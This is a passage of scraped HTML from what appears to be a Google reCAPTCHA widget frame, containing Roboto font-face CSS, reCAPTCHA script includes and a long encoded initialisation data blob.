  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1X4KUdHaOf9m7lKnrW249A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1X4KUdHaOf9m7lKnrW249A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1X4KUdHaOf9m7lKnrW249A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVuwrnDn8KfwrIdwp/Cn8KFw5JAw5hWwqLDiMOQw77CjSLDlzPCr8OmfQPCqMKdBMONwq/ColjDs8KGw5JdfsKIw7EZK8O9a8KrwrEWM8KAw5XDv8OuVAvCtm/DsXoIwrUAWW9+JTnDt2PCs8OHLz9Bw7cSwo17w4bDj8Kkw5knPMKYw7p4woAHwrnChRHDu33CiMKcw6XDv2jCqsOawp7CgBfChsOjdcK4Lw7CuSTCkVfDpsOMNFRmwr/DqcO6w5VSSANMwp3Dq3fDlMK9ZTTCh8Oyw7DCtsKmwqXCnsKrwoQGwrvCrGHCsj3CrWHDmcK+OBvDpsK9CsOPZMOgG1xBw4LCnU7DpBMBw7nCjMOmwpVqCcK8LyRxHMK8w5MawqfClsOqDMKXcRhRwr/Du2jDmko4FwPDjMOIwqhbw4BcwrnCkmnCucOdYcOSwq4YDMOnDMKOw67DpWEfEMODQ3HCpBHDpRIOXMOiw6TDon8iUMKkwr9AJ8OcXBjCmcK6IsKnc8OkCyjCn8ODC8OsEEcQaGfDtsKML8K9woNpA05ow5UNU8Kdw7/DpcOQNsKdwqZteU/DokPCiUtdIsKOMcOdw7XDhDvDpsKuK8OACFvCvcODCU4UeDDCoS/CisOgw4zDqTbDl0hLw4x6RQg9AlJoacK7wpTDkA/CggrDpMOGw6c9wqpvwp44ZcK7YcOYw59/DTUpfF7Dn0QFbsOpwrZDwr/CjcO3SsKdwrXCmcORwoPCqsOlPsKJwpNqTMOJwrDCnsOwwrDDh8Onw6s2A8KQbsOEw7vDi8KPw5l9woLDgMO7Zi48EyNIw7Z/aVYNw7g8w7cUS37CpsKzw7JgwrVBShzCjMOAQynCqQIKwozCrsK7fRzDiToAwpXDgcK5w4zDosKMwo8CwqN5BkQvE8Omw7vDlwTCj2NEdzPDqsOPRMOCwr7Ds8KUw7TCqMKkw4jCiQB/wpFGD8KPWsOEw5fCo0oFwq8sZsK0J8O8w7vDmMOawotdJ8KHwrU/PcKuShlEw4DClMOJwpHDmjUpV1thTcK2wozDqyhCw7MjU8O2wqtfeMKxw7nDmUxWwok4wqxjwo4bwrvCtE/CtsKqHgvChXvDq8ORMkTCvMK+bCfCusOiX1AWw5/ChWrDocOeXMKmXx/Cg8KZw7/DvsKjwqjDpFQoc2ZSSMKsCFlowpF9csOhwo1/J3tlw5vCqSYlOTBIw7LDnsO/OMOWw7VGw6Fmw4ExwrDDjG5pGx5LKgVOHmfCmMOtWyMpM0zDrF/DvAXDjsOoB0NAGl43a8K+wrvDnFZ3KAA8w7LCrsO+MsOVw5QUYsOUB0YdB1HCvMKuBwzClTdHc8K4w7fCvcK8DsKONsOdMQ3Dn8OIwofDlBvDmnptc8KZwrvDvcOyw65Zw4giw7HCnkHDqhxtCsOpwq3CjcKGERRheMKUw6ZNwqTDhW/Cv8Kpfn0Mw5oBwp18Q8K7c1s5ScOffsOew5XCmhtHwp15wo/Dqkwhwq4Zw77Dr8KXccKnw6LDqitJw4NnMRwAw63Di8KXw6/DjsKtXVrCvnbCgMKeODYABEnDv8K0GsO0ej9IZyEaGUHDiMOlAiIBKWxawo3DigfDksKtw7pNw5zCj0RrwpFOwqV8dVvDg8OEVMOXwo/ClsKmR8K+b8OWGz1dFRFINTRywp7CmE7CpwE1P1/DjMKVCXfDhcKZTkLCpjoIVsKgWQ3DosKnwoTDlHRLSsK1IcObwrUjwp/[base64]/DtsKQTnwTTmtlBsObexwiw5JkbcO2w4ttw6rCsEZIwovChMKGw7XDq8KZCsOdJygYFzwHXA3Dn8OJFWtNFsKQVkHCoMK5wqHDikg7wrzCtcOkSnIww61GbsKJZ8KzHW7Co8KBw70qBBrCmsO5K8KZwo4fwqvDvkrCmQXDll5IwqAlw7/DnMOYwopJKG/DtcKfwoHCvBUow7zDtcKpWcKAw5/DpQ3DrMOHwpHCqMOlwrHDjMOawoXDklbDlMO3w4Rgfx52wrbCpcO5w7fDlwowKDnCq3RsT8KmCMOGw5DDkMOpwot/wrlWHcODKHDCjDXCt3vChcKuKsOuw45hMMK6c8OgwqLDrsOZG8OOTsKZw7jCvRkTD8KoTgTCt0PCr33Dm0Iyw5AOHl/DsMKBwo/DkMKSI8KXWcKxZMKFRcKaGnsEw4cDWG8awrjCusOpCwPDtMK4IsK6wpE0wpUSXcOxwpzCssKhdcO3EH3DsMK7Rx5uQk3CvQkkw7ICwrHDjcKcf8KzR8KLwo9wwpIMB3ZgIRHDvcONwr3DsMOnbW5ZLMO7IjkQw6leH3lZO8OUBsOnKg7CpBTChCF4wp/Ck0fDrSrCmU54w6NTRw40JMKXacKGNBtIJhR9EsOJwqXDvw3DosOxw4jDrUjCocKcwocSKlzCmsKWIcKHUERTw7lywq3CmsKswrPCgMKbw5Vof8Oqw5dKccOLH1JJeUbCkVnCsiPDkcK9wqzCg8Kvwq/CoCV4HsOYay/[base64]/w5vCosOMdcKxw7xXwpQnwobChsOwfkVxal53wqhMwqotwq/Cm8KCw7PCiy7CuG/[base64]/ClcOWdQHDhcOtHMK6w5vCgznCtMKBCcO0M0DDu25CwoPDvsKLUcOwwpLCqMO5w7XDnj8ow7jCrREWwrlQwo4MwqDCp8OxaEbDqUxqax0WQBMUMcORwp0OHcOgw5pKw63DsMKjAMOJwqlaCzwbw4RlORtrw7wwOcOyKQdiwr/Cl8Oow6gIacK3VsKlw5vDncKIwot5w7bCl8K/AcKmw7jDrGbCgAgQD8OYAh3CllPCrmgebnHDq8KRwoobw6p0S8OGbTfCnsOLw6vDg8O+T2TDs8OOwp9+wq58UH96A8O8cTE+wrfCr8OREzkqHiN5R8OJYsOOMjfCizc3Y8KcNsK7b1Ujw6nDv8KfT8O/w4FBUUPDhnhhTxjDoMO9w4zDiw/Cvl7DkW/Co8OPFTcnUMKSWidSwr0fwrHCncK5PcOZHsK/IAd+w7TCpVEiYcKLw5DDh8KncMOKw5PDrcOUYVEfO8KcOsOtwq7Cm17DnMKtbUXDqsO5VwnCm8OFDhICwptZwocfwp7CnnvDlcOjw7cQVcOSP8O/[base64]/BcOzGjlKwoLDlgbDkGXDjSpowrB2MsKIw6jDqTNow7ZUwq4TGMOuwrwOQi/[base64]/CocOJAMORw5nCtMOgw47DkMKwwqzCgUZEwrkHDcKvw6o5wol1w5LCkgvCk8OVUnHDtcO/bSnCnMOMY14jBsO8S8KFwrfCjsOTw6zDs3gaD2rDj8Ktw6V/w4/DmErCscKNw63DpcOTwqI2w6HCvcKxRyTCiAVfFTnDuy9Zw41+NkjDmBjCosKqbTzDlMKGwqwzKyVXKcO9B8K9w6/Dn8K0wpfCmFBeU1DDk8OvI8K8wolabV3Cg8KHw6nDshwzakfDvcKcU8K+wp7CiXNlwrRMwpnCm8OucsOSw6zCiUHCkWEAw6zDnyNNwpHDncKMwrrCj8OqecOUwpvDgGjCnEvCj0NRw6/DunrCu8K4NlgkHcObw6DDon9GOzzDiMK+GcKawqDDnw/[base64]/[base64]/Gi8Iwr/CsMKBw54Ow6zCvi7DgsKUGDvDrjJHwofCosOIw5xDwoRESsObRy9zIEZPPsKJNMKFwqlvdi7Co8OIUHbCucKrwqbDuMKnwrcgasK+DMODIcO1cGhiw5olPArCgMK3w4whw7UaWw5lwr7DtTLCmsOew7J2wrcqQ8O5EcK9wrYRw7UlwrPCgxTDssK2AiFKwr/DhzvCqm7CgHDDjHLDi0zCjsO/[base64]/bsKVw4jDk8KaTgnCi0jCscKFMMOFwovCrlrCh3cpEcKQJsKUwpfDsC3Dm8KXwp7ChcKIwocTDTnChcKbOWwkWsKcwrILw50vwpzCpH5qwpEIwr/CpwIbQF8lXE7CqsOiJMKwQwMOw6R7bsORwpArTcKswqBpw6DDkGEIasKsL19RFcOpaEjCq37CmsOhahTDlRQ/wpNfdik3w6XDoSPCng9cPWQmw5fDgRdjwrJ/wq1Ww7d6fsKjw63DsHHDqcOQw57Dt8OBw7ViG8O0wpEDw5U1wocrR8O/JsOaw67Dv8Orw7DDiUDCkMOiw7vDicK/w7xAXk8Tw7HCoxfDkMOFVn98I8ORbghsw4LDncOxw4XDjhVLwrwVw5xgw4XDtcKgH20Ow5/DiMO5XsOdw4xleBbCvMKrOhAdw4peY8KwwprDgQjDkWnDgMOOQkXDlMOewrTDn8O0NjHDjMKRw6lbbUbDmMOjwoxywrbDl2cnT2LCgy/Cv8OUbDLCiMKBcFh5P8OVMsKJPsOZwpAGw6rCkRt3JsKNK8OzGcKdHMOZXnzCiGbCuVfDucKiLsOIE8Ozw6N9VsK3e8O7wpQ+woA0L0gNfMOneS/Ch8KQwp3DpsKMw4rCo8OtJcKgZ8OWNMOlPcOMwqh4wqTCjg7CmmN3R1/[base64]/CtxhZw6LDlhbDqz8hLGbCiMOTw6fCo8Kaw712w7nDm07CucKgwqrDqnnCkgHDtcK3cigwK8KVwosEwq7DuGRXwpd6w6h8FcOmw5EyCw7Cp8KOwqNLwog8QsOxMcKDwodRwrk2w4dywrXClRTDkcOjTmzDnAZQw4LDsMOuw55RAhzDoMKFw5lywrwjTB/DhGRowpnDikE+wodvw53CrgzCucKycwV+wpcUwrwkZ8KTw7lzw63Di8KkIA4YWmQeHwNdPjrDmsOGeXRTw4vDl8O7w6LDj8Oww7Rvw6PCjcOBwrHDgcO/Lmdqw59HO8OOw4zDliHCv8Knw44ww5t8E8OZUsOFYnDCvsOVwr/DoxYsYwphw5oMasOqw5nCgMOCJ3E9wpITB8KDVBjDusOBwoMyGMODLwbDvMK8P8OHd08GEsKqHwEhDSMMwo/[base64]/YFDCiMK2wp/Dm8OHw47Ds8O+CcKUBcOXw4XCmjbDvcKDw7RJfGdgwp/DoMOncsOOZMKlH8KowoUwEls4cg5fVUfDshXDjkrCqcKdwqrCpGPDgcOwbMKBZMO/HCsawq4CLQw2wrQvw67DkMOkwrIuQljDvcK6w4jDiXrCtMOjwqgVO8KjwqtWWsOxey7CjzNowpUgRlzDsA/CvSTCisKuKMK/NC3DkcK6w7bCjWpYw5zDjsOAw4fCvsKkBMK9OApjBcKTw45eKw7CimDCl23Dk8OmOFw4woxTexxvA8KowpbDrMOpalTConIuSDstNH3ChE0IMAjCr33Dni9SHG/CtsOkwqLDkMKawrvCiWVSw4DChcKGwr8SR8O1f8Kow4Efw5dEw6/[base64]/[base64]/Dk3fCrUcbUXc9w4swwovCqsKYw7gAaMOSw4rCgl3CgDPDuwXCnsK1w51dw5bDn8OaZMOtb8Kzw68hw70OCDLCs8OcwoXCg8KjLUjDn8KrwrbDrGs1w6wUw7U5w6xSDnJSw47DhMKBTAdgw4BTUDRDBMKGaMOow7VMRHDDhcOAQ3TCoEgDN8OwfTLDisO7CMKCDGF/cU/[base64]/DpUcww4DDvsKoLXPDpVnDjcKHwplsworDsHHDk8OBFcKEFgIVDMOlEMKzFR3DmWPDjnRVfcKKw6zDssOTwrHDmV/CrcOww63Dh0DDsyB7w6c1w5IdwqRgwqvDuMO7w5PDq8OvwoMpYTwodFvCvMO2wrM9VcKJEkgKw79nw6bDssKywr4Tw5Vdw6jDlsO0w4bCp8O/w6Q/KH/[base64]/CrWzDuG0IVsORw6QKw5/CkyjDssK3w7/Dn8KWNsKewq1SwqPCs8OCw5xpwqXCsMOpM8Ouw7A8YcOnVjxyw5LCssKDwptwCn/Drx3CizABJzgdw6nDhsOAwr/CuMOvTMKDw7XCiVU0BsKKwo9IwrrChcKMChnCr8Kjw5PDmnZZwrLCshN0wrA6JsKUw5AjBsOZUcKVLMOLKcOKw5vDgDjCkMOzWHY1YUbDuMONEcKtFEAoSxUMw49Jw7Jvd8Obw4Y8ag1APsOQHcOdw73DviPCj8OSwr/DqyTDsCzDqMKzX8Ozwp93asOdesKKMk3DrsOCwpHCuEZ9wpnCk8KfYRLCpMKzwoDCl1TDm8K6YzYQw5VAe8KKwq0hwojDnhLDg248Q8OOw5l+ecKcPHjCqmkQw7DDo8O8fsK9wqHCpQnDpcOLOGnClz/[base64]/DonnCsynCocOLwqAcworDuVzCqMOIc8OxHWLDgcOOAsKnd8Oiw7Qmw49Gw7guW2LCqWzChSvClMO1UEJqCDzCrWo2wpc/[base64]/[base64]/dRXCm8KPOmVjUMOPB8KKw6/Cu8KUdxVBw6HCtT/DhmzCo8OowoHDuQZ2w6gjLmfCiG7DnsKpwoF4Lg8QKgLDp2/CowfCtcKoTcKsw5TCoTQgw5rCq8K0TMK0O8OewohdUsORQnxBNMKBwpptIXxCFcKvw4wLJmVWw5/[base64]/[base64]/[base64]/DrsO9cFNzFCbCo8ONf2rChGTDmSsZw6RNK8O8wpxVw6bCg0hzw5XDpsKGw6xwJ8KOwqHCt1PDpMKvw5YSAAwtwpHCiMKgwp/CmydtdVkWD0HCgsKaworCpMOTwrNVw5grw6jCl8KDw6sLck3CnjjDnX4BDE7DmcKDYcOBDVwqw4/DiFEUbAbCgMKhwqdBacOWeypyYE1GwrA/wojCvcOrwrTCtzQZwpHDt8Omw7jDqW4HSHIbwpvDln9Swo0FC8OlcMOsRkp4w7jDmMOYbDJFXCzCkcO2fAjClMOkeShmfRsaw5tBd3/[base64]/DusK8wq/DmGQ/bVEEwrYewoJ2w5LCpnrDsMKQwqjDvwEMGkIswpAYVT85f23Cs8OoKcK4E0tsEhbCkcKBfH/DmcKXJh/DoMKDP8ONwpN8w6MEC0jCqcKiwpHDo8O9wqPCvcK9w6rCsMODw5zCqcOQZcKQMA3DjnPDisOVR8O4w60yVjQRECvDvRcRdmbDkAMLw4MDTnB9F8KFwqDDgMO/wonCpGzDs1HCoX06ZMOvZcO0wqlNOSXCplRaw4xSwp7DsTJ2wprCohbDvUQSWTDDpwDDuxh4woApTsK9LsKUfUTDuMO6w4HCp8KZwqvDocO+AMKpRsOTwp4ww4jDm8OFwooZwofCscK1Ml/DthEXwpXCjD7CtVPCgcKMwpsUwrDCskbCvylhG8OFw5nCmcOoHCzCjMOzwqITwpLCpjPCg8OGUMONwqjDkMKAwpMoWMOkEMOPw5/Djj3Cs8Oywo3Ci2LDuDwnUcOmY8KSecKzw7g8wqnDoAtrFcO0w63DvVNkO8OzwpPDqcOwBMKGwofDtsOtw5ozSilQwrIvKsKow5jDkjAvwqnDukXCsRDDlsKsw5kfRcKdwrNrLjhrw43Ct3dNdUUnXMKVccOechbConbCoHkLDQciw5rCo1QwdMKgIcOrdBLDrUx/EMKRw7EAQcO9wp1eAsKpw67Cr0kLUH96BCktCsKFw7bDgsK7WcKuw7Fsw5vCvhDCijEXw7/CnWDDlMK+wqwbwonDtm/[base64]/CjBrDnMOiCsOMNAHCtw0dw4AuNyLDlcOEQ8OOFgZYP8KVSG9Sw7Bvw7LCtMOgYBDCj09Bwr/DjMOOwowGwrTCrcOhwqTDsxnDgiJIwpnCl8O5wp8BAGdgw7lXw4chwqDCo3ZZR1DClzvDsjlxOxoMDMOsAUUDwpxmVyNiXw/[base64]/DjSNKw45qL0vCsC3CmAjCjk3DjcKRUMKVwrY9KxJCw7JDw7xSwrRkeFfCjcO5albDlCJoVsKXw4HCmTVBD1vDiCPCj8Kuwo4lwpAKA2l1JsKOwrNzw5dUwoduLg02XsOLwpwVwrPDrMORNMO2RFR7eMOeLRR/XCnDjsOrFcOgM8OURcKjw4zCm8OMw6oyw7QZw4rDkjVaQl84wrbDgcK5woxiw5YBayMPw7/Dt03DssOXbm7CpsOyw6LCmHbCtmTDncKhdcOxGcOxH8Kdwpkbw5VNKk/[base64]/Cn8Kzw4sBKwB5Tg/Dn8KBDh/CoMK/w7fCuMKzw6YHBMOwUnBCXDDDocOsw6ReHX/CnsK+wrJ4REN8wrcaTF7Dny3CrUwTw6rDsW3CosK4BsKawpcRwpIPfhAgWQdYw6rDszFiw6TCpCLCjiV4ThjCnsOtM3nClMO1TcOiwpAAw5rCrmd+wr0Dw7FfwqDCq8OXb3rCtMKgw6nDuBDDn8OVw6bDlcKqRMKsw6bDqiBqO8OEw49YOE0nwr/[base64]/ChRTDgMOsw5kCwpfDmsKIZMKSKMOhMiTCpAAZw4PCjsOVwo7Dg8OIPMO2GwwFwo9fQUbDhMK2wq86w4TDq3fDskvDlcOzYMO/w7Euw4hadnjCqU/DqSJlUR7CnFHDuMKkGRTDj3ZFw5HDmcOjw6vCl3dJw4hSKG3CpTN/[base64]/CrcK1w4UmT0ZNPMKywpvCiTEpCB5BP8KNw5/ChsOxwqbDoMK1BMOew5HDh8KZdCHCgsOTw4bCnMKpw58PZsKewqrCk27DuybCicOZw7vDhkjDqGtuWUUVw58jLsOwP8K/w4BRw4MDwrnDjcO6w7Ejw7PDlG8Fw68NGMKuIhfDjyVCwrtTwqptQi/Dpg5lw7QRb8OFwr0GDMKCwq4Pw7hNXcKDWVMsJMKfP8Kte1wMw4N/[base64]/ChcOOwoLDlGPCpSbDmiAmw7nCsGfCscKUecOFSGRDRGjDqcOQw7s6wqk/[base64]/RjzCgMOxe8KhEcOxXcO2Vn7ChSfDtSfDj3IZAmdGXmg8wq0mw5nCqhbDm8KcXHZ3JC/Dg8Kvw7k0w4UEdy/CjsOIwrfDl8Oyw7LCgw7DgsOdw7YpwqbCucKjw6F0Uj/DisKVTsOIA8KLd8KXK8KzXcKjeipPQyXDk1zCusOJEW/Do8KlwqvDhsONw7LDpAbCrDRHw77DmFx0Rj/DniEYw73Cu0rDrTI8eTDDqA9BC8KZw4VkA3rCicKjcMOwwrfDksKuwq3Co8KYwqYPwqRLwpHCpCUsKkIvPsKXwrZPw5tYwowtwrfCgsODGsKKesO/U1J0T0gewqp4C8KuEMOsUMOaw70Jw7w2w5XCkBdQd8Oyw5rCm8OUwr4vw6jDpHLDtMKAXcKxMgEFKVvDq8O1woDDqcOZw5jCimPChF0Pw4dFfMKuwqvDjAzChMKpbsK/BTTDp8OmXGRHwqLDnMKBRUHCvys8wqPDvXwOD1FWN058wrpJcxJ3w7TCuChBbUXDp3PCs8OgwohHw5jDrMORO8O2wps+wqPCjkVqw5TCnRjCtTcmw6J2w5sSesKcTcKJXcKXwok7wo/CvkgnwpHDiwUQw4Mhw5gZLMKOw4MZHcOfLsOrwr9jA8KwGkDCrizCjcKCw40bAsKnwoLDnk3DncKfbsOOZsKBwrkWIDxPwrFBwrDCssOEwoxcw7dXMWkBBxHCrMKvZMKiw6TCqMKWw6BUwqQ5EcKUGFnChcK1w4fCscO5wq0ZBMKqWS/Ci8KUwpfDvlZgFMK2FwDDqlDCusO0K0U/w4dzDsOTwrnCiHlpIWl3wrXCsivDjcKVw7/DpDnCk8OlJjPDjiUyw6V4w5fClEjDscOwwoPChMKJZmkPNsOMSFsxw4rDj8ODZA4Xw6wxwpzCoMKEIXJrAMOSwr9FecKHYQNyw5vDg8O+wrZVY8ObeMK3wqQ/w5ADQMO+wpgqw63DgMKhA0TCnsO+w4x4wq88w4/CisKyd2F7EsKOJsKTGCjDljnDvcOnwqIMwoM4wofDmlN5dirClsO3wq/DuMKbwrjCtx4QMn4sw7Mzw4TCu0tdN13CliTDmMOMw5zCjSnClsOuVGvDlsKhGB3Dr8ODwpQlJ8OOw5jCpGHDh8OlPMKucsO6wpvDr23DjsKUG8OVwq/DpVIBwpNNSMOEw4jCglQiwrQAworCuF7DsAICw6/CiEnDo10UVMK+ZxvCt3YkC8OcECghDsKMBsK7eQfCliXDmsOTXHFgw5xywoQzQMKWw6jCrMOfaHzCgcOUw7Vdw4wqwoBbQBXCrcKkwpYZwqLDr3TCuGDCp8OtY8O7Vy9dAjRPw5nCoAkLw6fCqMOVwp/[base64]/CnsKfdQ/DtcOkJMK8SMKYAcKkwpzDgzPDpcOtwo8MI8KOdcO3NW8gXcK/w7XCmMK9w5IZwqbCsxfDgsOEMgvChcK4dX94wpPDoMKowp5Hw4fClDfDn8OJw7F6w4bDrsK6IcOEw4p7fB1XLU/CncKbJcKow63CtXbDpsOXwqrCvcOpw6vCljtgfTXCjlnDoXgCLldjwqQHfsKlO29Kw7XClh/Dhm/[base64]/DvsOjwqNzKgcGw5FVwrLClMOfwrjDrMKvw7YKDcOew5QawobDq8OtMcKpwq8BQV/Cjw3CgcOPwonDiRQgwp1EVsOMwoHDqsKodsOOw5F7w6XCtEI1OTASHFhvPH/CmsOMwql4XFXDl8OzHDjCi1Z4wqfDosK6wqDDlMOvZDJPeSpoKwwPblXDsMOaMwoAw5XDgArDssOHDH5UwolXwpVYwqvCtMKPw50ETFpUWcOgZzAWwo0Ef8ObKxfCq8OJw75EwqXDtsOCasKnw6nCrk/CrVISwqfDksOow6jDgH/DkcO7wpzCg8OdKMK6P8OpNcKAwpbDncO2GcKMw4fCnsOewoh4TxnDsCfDuUJvw4VMAsOUw75pJcOxwrUMb8KdA8OXwrIEw704WhDCtMKybxzDjS3CnjTCisKwCcO6wr4TwqHDhzB7PRcIw5RFwq5/UsKBVnLDgDpIemvDg8KXwoVRX8KjYMOnwp4aEcO9w71ySHsTwoHDtMKdO1jDqMOlwoTDgsKvaCpVw7FRODVJLifDlC5ren1Uwq3DixIleUVTDcO9wp7DtMKvworDjlZZEA7CoMKXIsKYJcOhw7PChCQww5knbkHDoVkwwoHCqAoew6zDvSvCrMO/fMKzw4Ifw75ywoY6wqJywoVNw7zCrG0sFMKVKcOmKALDhWDCpjJ+TT43w5g3w48XwpV9w7lpw4nCisKQX8Kgw7zCvBNRw4MNwpvChTgpwpZHw63CtMO3GibDgThUH8O/woF8w5s8w4HCs3/DncK1w6YjOk55wr4Pwp17wpIKJH8swrnDhcKYHcOkw7HCsFdAwpQTZRlPw6DCk8Kaw6Bsw73DmB4Kw4XCkgxlVMKRTMOTw7fCgWxDwozDqjURXW7CpCQWw5UYw6bDszxiwq1vPiTCucKYwqvCnlzDjcOawr4ud8KYXcKfZT01wpPDqwvChMK2WTpZOTkTVH/CmgoCHkoDw49kXwA1IsKMwpF/w5HCrcOKw7DCl8KNBzJowq3CjMKbTl8fwo7CgFQ5ccKdI1tnRmnDgcOYw6zDl8OAdcOqIWUJwoRScEPCgsKpeEbCqsO2PMKCckjCssKyLQ8jHMOiR3DCg8KXOcKzwobDniR9wpXCil8UJMOhJMOwQUQ1wrnDmy0Bw6wHDCVsPmNTHcKNbV0/w5xOw4fCkQJ1TBrCq2fCh8K8cllMw6RxwrJgG8O1IQpaw7LDiMKGw4YYw5fDslHCvcOtZzoDURI1w78/esKbw6bDkCMTw7rCoC4kcyHDucO3w4LDv8OTwpo/w7LDpRNUw5vCu8KdBcO8wpsDwpjCnSvDjcOzZQBBJ8OWwoAWbjA9w5InZhAWPsK9NMO3w7fCgMOOUTNgNnM1ecKWw5tHw7NGJCnDjAgmw4HCqmYWw4VEwrPCgFJHSUHCisKDwp5mC8KrwrrCjCvDm8OZwrbDqMO/YMOaw7XCt2QcwrdcUMKVw53DhsKJMm4fw5TCgVTDgcKuRjjDusOewoTDsMOowqjDhT/DpcKUw5vCgGoYKEoVayVuEsKdBnccdShUBinCmhHDrkRcw4nDoBMUesOjw7g9woDCp1/DrTnDvsKFwplNKEEAUcOXG0fChMKOJ0fCjMKGwoxOwqx3AsOyw788A8OHRilXbsOjwrfDkQlAw5vChD/[base64]/wprCicOGY1nDsVBww4tgw4kZwqHCgTYtXG7DtcKTwowGwpzDrMKuw4E8QlF7wpbCo8OswpHCr8KZwqUTGsKSw5TDs8KeTsO7NMOLNhVNKMKew4/ClgELwojDoX4Rw4Fdw4DDjw9SccKpFMKNBcOjY8OIw4cnJ8OSGAHDgsOpKMKfw6kFSG/DvcKQw4LDvAXDgXhTdF82N3k0wrfDj3vDrEbDvMOlcnPDqinDnV/CqivDl8KEwp8Fw64bUnpewq/[base64]/Chn7DijHCrMKqGsKWwrM6f8KfMMObLsObLMOGbmHCuCd5fMK9bMKKfyMOwoLDh8OYwoAxA8OIGiXCosKKw4LCk0JuLsOQwqgcwoY5w6/Co0YjHsKqwqZDHsOjwqAhfml3w57DgsKvFMKMw5LDs8KdJMKPBTDDkMOWwolHwrfDvMKkwpDDgcK7RcOtVj44w5EfScOTPMOxUVo2wokgbF7Dn3ZJMxEOwobCuMKdwoQiwoTDs8KgBz/CunLDv8KRH8OvwpnCnGDCk8K4N8OnJcKLXn5Uwr0EG8KDU8OZbsK/wqnCuyfDk8OCw6pvc8KzMFLDtx9NwpcsWcOjDiVAccKPwopHdHDCj23DiV/CrgrCh0RdwrJOw6zDpAfDmiwkw7J6w4PDp0jDjMOfagLCp0/[base64]/fCtXMxbCrcKywrfCrMOAe8Klw6nDkQ0FwpzDi8KsasKiw45xwrfDiT8ywr3CocKgS8OCMsOJwpfDq8OYQ8OqwoFjw6bDpcKjajMEwp7CiGdww6BlM0xh